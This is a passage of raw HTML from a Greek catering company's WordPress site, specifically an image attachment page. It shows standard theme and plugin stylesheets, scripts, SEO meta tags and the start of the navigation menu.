

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catering-delicious.com/%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AD%CF%82-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82/andriannatsiam-1580758766995/
body_size: 13317
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="el" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="el" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="el" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.catering-delicious.com/xmlrpc.php">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>| Delicious Catering</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.catering-delicious.com/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/andriannatsiam-1580758766995/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="| Delicious Catering" />
<meta property="og:url" content="https://www.catering-delicious.com/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/andriannatsiam-1580758766995/" />
<meta property="og:site_name" content="Delicious Catering" />
<meta property="og:updated_time" content="2020-02-03T21:49:44+03:00" />
<meta property="og:image" content="https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995.jpg" />
<meta property="og:image:secure_url" content="https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995.jpg" />
<meta property="og:image:width" content="722" />
<meta property="og:image:height" content="722" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="| Delicious Catering" />
<meta name="twitter:image" content="https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Delicious Catering" href="https://www.catering-delicious.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.catering-delicious.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=75dcee8db1b777d58b9d0872f0c23774"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://www.catering-delicious.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-reset.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-grid.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/style.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-header.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Alegreya+SC%3A700%7CSource+Sans+Pro%3A600%2C700%2Cregular%2C200%2C300%7CMontserrat%3Aregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/custom-TApdd19V.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1577114969869{margin-bottom: -28px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1454676416739{margin-bottom: 0px !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.catering-delicious.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.catering-delicious.com/wp-includes/css/dist/block-library/style.min.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.catering-delicious.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='thegem-gdpr-css' href='https://www.catering-delicious.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.catering-delicious.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.catering-delicious.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.catering-delicious.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.catering-delicious.com/wp-json/wp/v2/media/1934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.catering-delicious.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.catering-delicious.com/?p=1934' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.catering-delicious.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catering-delicious.com%2F%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582%2Fandriannatsiam-1580758766995%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.catering-delicious.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catering-delicious.com%2F%25ce%25b5%25ce%25b9%25ce%25b4%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25ac%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582%2Fandriannatsiam-1580758766995%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" sizes="32x32" />
<link rel="icon" href="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" />
<meta name="msapplication-TileImage" content="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Μπορείτε να προσθέσετε τον δικό σας κώδικα CSS εδώ.

Κάντε κλικ στο παραπάνω εικονίδιο βοηθείας για να μάθετε περισσότερα.
*/
.midia-grid-item-post-author{
display: none !important;}
.vc_sep_holder{
display: none !important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-1934 attachment-jpeg wp-theme-thegem wpb-js-composer js-comp-ver-7.9 vc_responsive">


	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-menu_center header-layout-default header-style-3">
																				<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://www.catering-delicious.com/" rel="home">
									<span class="logo"><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:164px;" class="default"/><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>										<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-57" class="fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-57 megamenu-first-element"><a href="https://catering-delicious.com/">Αρχική</a></li>
<li id="menu-item-1628" class="fa-hand-o-right menu-item menu-item-type-post_type menu-item-object-page menu-item-1628 megamenu-first-element"><a href="https://www.catering-delicious.com/about-us/">Η ιστορία μας</a></li>
<li id="menu-item-49" class="fa-pie-chart menu-item menu-item-type-post_type menu-item-object-page menu-item-49 megamenu-first-element"><a href="https://www.catering-delicious.com/catering/">Catering</a></li>
<li class="menu-item-logo">		<div class="site-logo" style="width:164px;">
			<a href="https://www.catering-delicious.com/" rel="home">
